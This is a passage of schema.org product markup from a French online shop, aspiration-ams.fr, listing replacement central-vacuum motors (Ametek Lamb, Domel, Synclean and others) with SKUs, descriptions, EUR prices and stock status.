            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2600",
            "name": "Moteur Eureka E1801C - 117123",
            "image": "https://aspiration-ams.fr/9638-large_default/moteur-eureka-e1801c-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/2600-moteur-eureka-e1801c-117123.html",
            "category": "moteur-145mm",
            "sku": "E1801C",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration Eureka E1801C",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/2600-moteur-eureka-e1801c-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2601",
            "name": "Moteur FloMaster M45 - 117123",
            "image": "https://aspiration-ams.fr/9641-large_default/moteur-flomaster-m45-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/2601-moteur-flomaster-m45-117123.html",
            "category": "moteur-145mm",
            "sku": "M45",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration FloMaster M45",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/2601-moteur-flomaster-m45-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2602",
            "name": "Ametek Lamb 3 \u00e9tages  - 117123",
            "image": "https://aspiration-ams.fr/9643-large_default/ametek-lamb-3-etages-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/2602-ametek-lamb-3-etages-117123.html",
            "category": "moteur-145mm",
            "sku": "Ametek Lamb 3 \u00e9tages 117123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ametek Lamb 3 \u00e9tages 1400 W 1500 W tangentielle moteur 117123-00 Aspirateur MT265Original AMETEK",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/2602-ametek-lamb-3-etages-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2610",
            "name": "6859-00 AMETEK",
            "image": "https://aspiration-ams.fr/9666-large_default/6859-00-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2610-6859-00-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "6859-00 AMETEK",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "6859-00 Moteur E102 avant 2002, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "300.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2610-6859-00-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2611",
            "name": "117123 REMPLACE 6859-00 AMETEK",
            "image": "https://aspiration-ams.fr/9670-large_default/117123-remplace-6859-00-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2611-117123-remplace-6859-00-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "117123 REMPLACE AMETEK",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "117123 REMPLACE\u00a0 6859-00 Moteur E102 avant 2002, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2611-117123-remplace-6859-00-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2612",
            "name": "Moteur FloMaster M92 - 117123",
            "image": "https://aspiration-ams.fr/9672-large_default/moteur-flomaster-m92-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/2612-moteur-flomaster-m92-117123.html",
            "category": "moteur-145mm",
            "sku": "M92",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration FloMaster M92",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/2612-moteur-flomaster-m92-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2613",
            "name": "Moteur Frigidaire - 117123",
            "image": "https://aspiration-ams.fr/9674-large_default/moteur-frigidaire-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2613-moteur-frigidaire-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "Frigidaire ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur Frigidaire ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2613-moteur-frigidaire-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2614",
            "name": "Moteur FCV329GGW - 117123",
            "image": "https://aspiration-ams.fr/9676-large_default/moteur-fcv329ggw-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2614-moteur-fcv329ggw-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "FCV329GGW",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur FCV329GGW",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2614-moteur-fcv329ggw-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2615",
            "name": "Moteur M&S FX900 - 117123",
            "image": "https://aspiration-ams.fr/9678-large_default/moteur-ms-fx900-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2615-moteur-ms-fx900-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "M&S FX900 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur M&amp;S FX900 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2615-moteur-ms-fx900-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2616",
            "name": "Moteur MD Modern Day G23 - 117123",
            "image": "https://aspiration-ams.fr/9680-large_default/moteur-md-modern-day-g23-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2616-moteur-md-modern-day-g23-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "MD Modern Day G23",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur MD Modern Day G23",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2616-moteur-md-modern-day-g23-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2617",
            "name": "Moteur MD Modern Day J - 117123",
            "image": "https://aspiration-ams.fr/9682-large_default/moteur-md-modern-day-j-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2617-moteur-md-modern-day-j-117123.html",
            "category": "moteur-d-aspiration",
            "sku": "MD Modern Day J",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur MD Modern Day J",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2617-moteur-md-modern-day-j-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2621",
            "name": "Moteur 064200024.02",
            "image": "https://aspiration-ams.fr/9701-large_default/moteur-06420002402.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2621-moteur-06420002402.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 0642000",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 064200024.02 ",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "89.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2621-moteur-06420002402.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2622",
            "name": "Moteur 063200020.09 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9707-large_default/moteur-06320002009-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2622-moteur-06320002009-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "SYNCLEAN",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0\u00a0063200020.09 SYNCLEAN",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "74.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2622-moteur-06320002009-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2623",
            "name": "Moteur 064200050.00 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9708-large_default/moteur-06420005000-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2623-moteur-06420005000-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "SYNCLEAN",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 064200050.00 SYNCLEAN",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "89.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2623-moteur-06420005000-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2624",
            "name": "Moteur Domel 467.3.220-4 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9712-large_default/moteur-domel-4673220-4-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2624-moteur-domel-4673220-4-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "SYNCLEAN",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel 467.3.220-4 SYNCLEAN",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "119.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2624-moteur-domel-4673220-4-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2625",
            "name": "Moteur Domel 467.3.420 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9714-large_default/moteur-domel-4673420-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2625-moteur-domel-4673420-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "SYNCLEAN",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel 467.3.420 SYNCLEAND\u00e9part France",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "119.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2625-moteur-domel-4673420-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2626",
            "name": "SY7111251",
            "image": "https://aspiration-ams.fr/9715-large_default/sy7111251.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2626-sy7111251.html",
            "category": "moteur-d-aspiration",
            "sku": "SY7111251",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "SY7111251\u00a0 SYNCLEAND\u00e9part France",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "99.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2626-sy7111251.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2630",
            "name": "ATOME TC 2000",
            "image": "https://aspiration-ams.fr/10042-large_default/atome-tc-2000.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2630-atome-tc-2000.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur TC 2000Puissance : 1400 W \/ Hauteur\u202f: 20.3 cm",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2630-atome-tc-2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2633",
            "name": "Moteur 12,9 cm 1000W - SYNCLEAN",
            "image": "https://aspiration-ams.fr/10095-large_default/moteur-129-cm-1000w-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2633-moteur-129-cm-1000w-synclean.html",
            "category": "moteur-synclean",
            "sku": "Moteur 1000w",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur d'origine 12,9 cm de hauteurPuissance : 769W - Synclean\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "99.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2633-moteur-129-cm-1000w-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2634",
            "name": "Type Husky Flex 2 - 122148 - 119998 - 122286",
            "image": "https://aspiration-ams.fr/9738-large_default/type-husky-flex-2-122148-119998-122286.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2634-type-husky-flex-2-122148-119998-122286.html",
            "category": "moteur-d-aspiration",
            "sku": "Flex 2 -119998 -122148 - 122286",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0119998 -122148 -122286",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "249.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2634-type-husky-flex-2-122148-119998-122286.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2635",
            "name": "Type Husky Air 10, Flex 1 et Nanook",
            "image": "https://aspiration-ams.fr/9739-large_default/moteur-119903.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2635-moteur-119903.html",
            "category": "moteur-d-aspiration",
            "sku": "Type Husky Air 10 Flex 1, Nanook",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR Ametek Lamb 119903Type Husky Air 10, Flex 1 et Nanook",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2635-moteur-119903.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2636",
            "name": "Type Husky \/ Type Duovac Moteur 182mm\u00b2",
            "image": "https://aspiration-ams.fr/9740-large_default/117572-motor-lamb-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2636-117572-motor-lamb-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "Type Husky \/ Type Duovac 182mm\u00b2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur pour centrales VACUFLO V580 \/ V588 \/\nType Husky AA150, Type Duovac Signature 170E,\nType Duovac 660E etType DuovacSilentium 660E\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "375.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2636-117572-motor-lamb-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2637",
            "name": "Type Husky Pro20 (bas), PT3211, PT3311",
            "image": "https://aspiration-ams.fr/9741-large_default/type-husky-pro20-bas-pt3211-pt3311.jpg",
            "url": "https://aspiration-ams.fr/electromotors/2637-type-husky-pro20-bas-pt3211-pt3311.html",
            "category": "electromotors",
            "sku": "Type Husky Pro20 bas 3211,3311",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Moteur 6600-016A\u00a0ElectroMotorsInstallation possible type Dl200svType Husky Pro20 (bas), PT3211, PT3311",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/2637-type-husky-pro20-bas-pt3211-pt3311.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2638",
            "name": "Type Husky H2O 10 et H2O 20",
            "image": "https://aspiration-ams.fr/9742-large_default/type-husky-h2o-10-et-h2o-20.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2638-type-husky-h2o-10-et-h2o-20.html",
            "category": "moteur-d-aspiration",
            "sku": "Type Husky H2O 10 et H2O 20",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117502 Type Husky H2O 10 et H2O 20\nremplace le 117501 et le 119599\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2638-type-husky-h2o-10-et-h2o-20.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2639",
            "name": "Type Husky Pro 400, 500 et 600",
            "image": "https://aspiration-ams.fr/9744-large_default/type-husky-pro-400-500-et-600.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2639-type-husky-pro-400-500-et-600.html",
            "category": "moteur-d-aspiration",
            "sku": "type Husky Pro 400, 500 et 600",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116213Type Husky \u00e0 vidange automatique Pro 400, 500 et 600",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2639-type-husky-pro-400-500-et-600.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2640",
            "name": "Type Husky ( domel )",
            "image": "https://aspiration-ams.fr/9745-large_default/type-husky-domel-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2640-type-husky-domel-.html",
            "category": "moteur-d-aspiration",
            "sku": "Type Husky ( domel ) ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Type Husky 3611, 8410, Pro10, PRO 100, PRO 200, Qsuccion, Qwhisper, Titan et Whisper1, Whisper 2, Edition Limit\u00e9e et Cyklon2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2640-type-husky-domel-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2641",
            "name": "Type Husky ( domel )",
            "image": "https://aspiration-ams.fr/9746-large_default/type-husky-domel-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2641-type-husky-domel-.html",
            "category": "moteur-d-aspiration",
            "sku": "Type Husky ( domel )",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DOMEL 491.3.714.4Type Husky ( domel )",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2641-type-husky-domel-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2667",
            "name": "SY711117 Moteur",
            "image": "https://aspiration-ams.fr/9823-large_default/sy711117-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2667-sy711117-moteur.html",
            "category": "moteur-synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR ASPIRATION SY 711117 SYNCLEAN",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "137.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2667-sy711117-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2679",
            "name": "712300",
            "image": "https://aspiration-ams.fr/9927-large_default/712300.jpg",
            "url": "https://aspiration-ams.fr/moteur-ametek-lamb/2679-712300.html",
            "category": "moteur-ametek-lamb",
            "sku": "712300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "117123 Ametek lamb .Moteur de remplacement pour centrale ref 199, 299, 697, 2100 ou 2500 TURBIX\nMoteurs Ametek 117123-00 Moteur AE2465712300",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-ametek-lamb/2679-712300.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2680",
            "name": "31052012 Moteur GA300 - 117123",
            "image": "https://aspiration-ams.fr/9929-large_default/31052012-moteur-ga300-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-ametek-lamb/2680-31052012-moteur-ga300-117123.html",
            "category": "moteur-ametek-lamb",
            "sku": "31052012 GA300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspirateur Ga 300 \u00e0 partir de 1998 jusqu'\u00e0 200931052012",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-ametek-lamb/2680-31052012-moteur-ga300-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2682",
            "name": "064300008.10 Ametek",
            "image": "https://aspiration-ams.fr/9931-large_default/10-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2682-10-ametek.html",
            "category": "moteur-synclean",
            "sku": "064300008.10 Ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "064300008.10 Ametek",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "157.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2682-10-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2683",
            "name": "Moteur Ametek 121 mm",
            "image": "https://aspiration-ams.fr/9932-large_default/moteur-ametek-121-mm.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2683-moteur-ametek-121-mm.html",
            "category": "moteur-synclean",
            "sku": "Ametek 121 mm",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek 121 mm",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "85.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2683-moteur-ametek-121-mm.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2684",
            "name": "063200314 Ametek",
            "image": "https://aspiration-ams.fr/9933-large_default/063200314-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2684-063200314-ametek.html",
            "category": "moteur-synclean",
            "sku": "063200314 Ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "063200314 Ametek",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "85.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2684-063200314-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2685",
            "name": "063200016 Ametek",
            "image": "https://aspiration-ams.fr/9934-large_default/063200016-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2685-063200016-ametek.html",
            "category": "moteur-synclean",
            "sku": "063200016 Ametek",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "063200016 Ametek",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "85.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2685-063200016-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2687",
            "name": "Moteur 063200085.05 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9944-large_default/moteur-06320008505-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2687-moteur-06320008505-synclean.html",
            "category": "moteur-synclean",
            "sku": "063200085.05",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "063200085.05 Synclean\u00a0\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "78.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2687-moteur-06320008505-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2688",
            "name": "Moteur 063200386.01 Synclean",
            "image": "https://aspiration-ams.fr/9946-large_default/moteur-06320038601-synclean.jpg",
